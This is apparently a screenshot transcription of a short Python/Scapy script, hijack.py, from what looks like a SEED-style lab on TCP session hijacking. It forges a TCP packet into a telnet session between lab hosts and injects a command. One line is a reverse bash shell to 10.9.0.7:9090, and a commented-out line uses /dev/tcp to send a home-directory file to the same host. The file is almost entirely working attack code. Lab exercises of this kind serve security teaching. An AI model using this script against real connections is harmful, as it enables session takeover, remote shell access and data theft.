 Open
hijack.py
~/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import os
4
5 ip = IP(src="10.9.0.6", dst="10.9.0.5")
6 tcp = TCP(sport = 56262, dport = 23,flags="A", seq=1400289467, ack=3490247850)
7 #data = "\r cat /home/seed/text.txt > /dev/tcp/10.9.0.7/9090 \r"
8 data = "\r /bin/bash -i > /dev/tcp/10.9.0.7/9090 0<&1 2>&1 \r"
9
10 pkt = ip/tcp/data
11 ls(pkt)
12 send(pkt, verbose=0)
13